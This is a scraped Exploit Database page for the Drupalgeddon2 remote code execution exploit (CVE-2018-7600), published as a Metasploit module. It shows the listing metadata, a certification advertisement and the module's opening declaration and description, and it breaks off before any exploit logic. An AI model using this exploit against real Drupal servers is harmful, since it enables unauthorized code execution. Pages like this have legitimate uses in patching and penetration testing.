 Drupal < 8.3.9 / < 8.4.6 / < 8.5
exploit-db.com/exploits/44482
2
Incognito
EXPLOIT
DATABASE
GET CERTIFIED
Drupal < 8.3.9 / < 8.4.6 / < 8.5.1 - 'Drupalgeddon2' Remote Code Execution (Metasploit)
EDB-ID:
44482
CVE:
2018-7600
EDB Verified:
Author:
JOSÉ IGNACIO ROJO
Type:
REMOTE
Exploit: / {}
Platform:
PHP
Date:
2018-04-17
Vulnerable App:
Become a Certified Penetration
Tester
Enroll in Penetration Testing with Kali Linux and
pass the exam to become an Offensive Security
Certified Professional (OSCP). All new content for
2020.
GET CERTIFIED
PWK
AWAE
WIFU
##
# This module requires Metasploit: https://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
class MetasploitModule < Msf::Exploit::Remote
Rank = ExcellentRanking
include Msf::Exploit::Remote::HttpClient
def initialize(info={})
super(update_info(info,
'Name' => 'Drupalgeddon2',
'Description' => %q{
CVE-2018-7600 / SA-CORE-2018-002
Drupal before 7.58, 8.x before 8.3.9, 8.4.x before 8.4.6, and 8.5.x before 8.5.1
allows remote attackers to execute arbitrary code because of an issue affecting
multiple subsystems with default or common module configurations.